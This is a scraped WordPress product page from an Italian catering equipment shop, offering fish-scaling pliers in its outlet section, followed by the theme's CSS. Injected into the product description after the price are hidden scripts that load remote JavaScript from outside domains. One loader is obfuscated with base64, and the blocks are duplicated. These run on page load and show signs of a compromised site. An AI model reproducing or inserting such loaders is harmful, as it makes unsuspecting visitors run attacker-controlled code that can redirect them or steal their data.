	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                            </div>
                                
                                                            </div>

                        
                                    </div>
            

            <div id="header" class="row">

                <img width="960" height="198" src="https://www.lgritalia.com/wp-content/uploads/2023/12/header_6.jpg" class="attachment-1280x198 size-1280x198" alt="header_6" title="header_6" decoding="async" fetchpriority="high" srcset="https://www.lgritalia.com/wp-content/uploads/2023/12/header_6.jpg 960w, https://www.lgritalia.com/wp-content/uploads/2023/12/header_6-300x62.jpg 300w, https://www.lgritalia.com/wp-content/uploads/2023/12/header_6-768x158.jpg 768w, https://www.lgritalia.com/wp-content/uploads/2023/12/header_6-930x192.jpg 930w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <a href="https://www.lgritalia.com" id="header_img_link" title="Torna alla home page">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Attiva/disattiva la navigazione</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://www.lgritalia.com" title="Torna alla home page">                                LGR Equipment                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13"><a href="http://www.lgritalia.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Home <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-691"><a href="https://www.lgritalia.com/news/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="#">PROCOVES</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1467"><a href="https://www.lgritalia.com/outlet/">OUTLET</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://www.lgritalia.com/acciarino-dick-90082020/" rel="prev">SUPPORTO PER ACCIARINO  DICK # 90082020</a></p>			<p class="next-post col-sm-6"><a href="https://www.lgritalia.com/coltello-ergonomico-sani-safe-dexter-russel-c131f-5dp/" rel="next">COLTELLO ERGONOMICO SANI-SAFE DEXTER RUSSEL C131F-5DP (03263)</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-1888" class="clearfix post post-1888 type-post status-publish format-standard hentry category-coltelleria_e_accessori category-outlet nodate item-wrap">
	
		
	<div class="entry clearfix">
    	
                		
                
                
                
		        <h1 class="post-title entry-title">
			PINZA  DICK # 90152160			        </h1>
		
				<div class="post-meta clearfix">
			
									<span class="printonly">Categories: </span>
			<p class="meta_categories"><a href="https://www.lgritalia.com/outlet/coltelleria_e_accessori/" rel="category tag">Coltelleria e Accessori</a>, <a href="https://www.lgritalia.com/outlet/" rel="category tag">OUTLET</a></p>
						
									
									
														
						
					</div>
		
				<div class="entry-content clearfix">
							
										
						<h2><strong><a href="https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-scaled.jpg"><img decoding="async" class="alignleft size-medium wp-image-3272" src="https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-225x300.jpg" alt="" width="225" height="300" srcset="https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-225x300.jpg 225w, https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-768x1024.jpg 768w, https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-1152x1536.jpg 1152w, https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-1536x2048.jpg 1536w, https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-930x1240.jpg 930w, https://www.lgritalia.com/wp-content/uploads/2023/08/IMG_6765-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a>PINZA DICK # 90152160</strong></h2>
<p>&nbsp;</p>
<p>PER DELISCARE PESCI</p>
<p>€ 16,90 + iva<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
			
						
						
		</div>
		
				<div class="entry-footer clearfix">
			</p><p><a class="more-link block-button" href="http://www.lgritalia.com/contatti/">Contattaci</a>
									
						
					</div>
	</div>
</div>













        	    <h1 class="page-title archive-title">	
		<span>Disponibile fino ad esaurimento scorte | Available while stocks last</span>    </h1>
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="text-13" class="sidebar-wrap widget_text">			<div class="textwidget"><h3>Articoli recenti in OUTLET</h3><ol class="outlet"><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113272/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113272</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113275/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113275</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113285/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113285</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113330/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113330</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113331/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113331</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113363/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113363</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113508/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113508</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113518/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113518</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113836/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113836</li></div></a><a href="https://www.lgritalia.com/parti-ricambio-whizard-trimmers-113837/" rel="bookmark"><div><li>PARTI DI RICAMBIO COLTELLI ELETTRICI #113837</li></div></a></ol></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                            <ul id="menu-menu-footer" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-94"><a href="https://www.lgritalia.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="2" data-hover="dropdown" data-delay="0">LGR Equipment di Graziano Roncaglia</a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-news-category menu-item-690"><a href="https://www.lgritalia.com/news/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="#">PROCOVES</a></li>
</ul>                        </div>
                                    </div>
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p><strong>© LGR Equipment di Graziano Roncaglia</strong></p>
<dl style="border-top: 1px dashed #555;margin: 5px 0;padding: 5px 0">
<dt style="float: left;margin: 0 5px 0 0;width:55px;text-align:right">Cellulare:</dt>
<dd><a href="tel:+39335231249">335 231 249</a></dd>
<dt style="float: left;margin: 0 5px 0 0;width:55px;text-align:right">Email:</dt>
<dd><a href="mailto:info@lgritalia.com">info@lgritalia.com</a></dd>
</dl>
<p>
<a href="/privacy-policy">Privacy Policy</a>   <a href="/cookie-policy">Cookie Policy</a></p>
                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Realizzato con il <i class="fa fa-heart"></i> da <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graphene-child\/*","\/wp-content\/themes\/graphene\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='basecss-css' href='https://www.lgritalia.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.lgritalia.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_and_wp_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lgritalia.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lgritalia.com/wp-content/themes/graphene-child/style.css?ver=6.8.3
body_size: 1006
content:
/*
Theme Name: graphene-child
Description: graphene-child
Template: graphene
Tags: white, light, blue, one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, custom-menu, custom-background, custom-header, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post
Text Domain: graphene-child
*/
body{
    background: linear-gradient(to right, #cecece,white,white,white,#cecece) !important;
}
#content, .menu-bottom-shadow, #sidebar_bottom {
    /* background-color: #CCCCFE; */
    background: linear-gradient(#950032,#CCCCFE,white,#CCCCFE,#3B0014) !important;
}
#footer {
    background: none;
	border-top: 0px;
}
.menu-bottom-shadow {
    height: 0px;
}
#header-menu-wrap a {
    text-shadow: 4px 4px 2px rgba(204, 204, 254, 0.5);
    transition: color 0.25s ease-in-out 0s;
}
#header-menu > li > a:hover{
	text-shadow: 4px 4px 2px rgba(204, 204, 254, 0.5);
    background: linear-gradient(#cecece,white,white,#cecece) !important;
}
#header-menu > li:hover > a, #header-menu > li.current-menu-item > a, #header-menu > li.current-menu-ancestor > a {
	text-shadow: 4px 4px 2px rgba(204, 204, 254, 0.5);
    background: linear-gradient(#cecece,white,white,#cecece) !important;
}
#header-menu-wrap {
    border-bottom: 0px solid #fafafa !important;
	 background: linear-gradient(#9a0034,#6e0025,#6e0025,#9a0034) !important;
}
#top-bar {
    border-bottom: 0px;
}
#header {
    border-top: 0px;
	background-color:#9A0034;
	text-align: center;
	height: 208px;
}
#top-bar, .top-bar-preview .top-bar {
	 background: linear-gradient(#6e0025,#9a0034) !important;
}
.header-img {
    margin-left: 0px !important;
	left: 0%;
	text-align:center;
	position: relative;
	box-shadow: 0px 0px 148px rgb(110,0,37);
}
#cat_list ul {

	list-style: none;
	font: 1.5em "Pontano Sans", sans-serif;
}
.cat-item{
	margin:10px;
	padding:40px;
	padding-left:25px;
	padding-bottom: 40px;
    padding-top: 20px;
	background: linear-gradient(rgb(206,206,206),rgb(220,220,220),rgb(255,255,255));
 /* -webkit-border-bottom-right-radius: 1000%;
  -moz-border-radius-bottomright: 1000%;
    border-bottom-right-radius: 1000%;	
border-style: none solid solid none;
    border-color: rgb(206,206,206);
	border-width: 8px;	*/

}
.outlet {
    list-style: none; /* Remove default numbering */
    *list-style: decimal; /* Keep using default numbering for IE6/7 */
    font: 15px 'trebuchet MS', 'lucida sans';
    padding: 0;
	margin-left:10px !important;
    text-shadow: 0 1px 0 rgba(255,255,255,.5);
}

.outlet ol {
}
.outlet a{
    position: relative;
    display: block;
    padding: .4em .4em .4em 2em;
    *padding: .4em;
    margin: .5em 0;
    background: #ddd;
    color: #444;
    text-decoration: none;
    border-radius: .3em;
    transition: all .3s ease-out;   
}

.outlet a:hover{
    background: #eee;
}

.outlet a:hover:before{
    transform: rotate(360deg);  
}

.outlet a:before{
    content:"" ;
    position: absolute; 
    left: -1.3em;
    top: 50%;
    margin-top: -1.3em;
    background: #fa8072;
    height: 2em;
    width: 2em;
    line-height: 2em;
    border: .3em solid #fff;
    text-align: center;
    font-weight: bold;
    border-radius: 2em;
    transition: all .3s ease-out;
}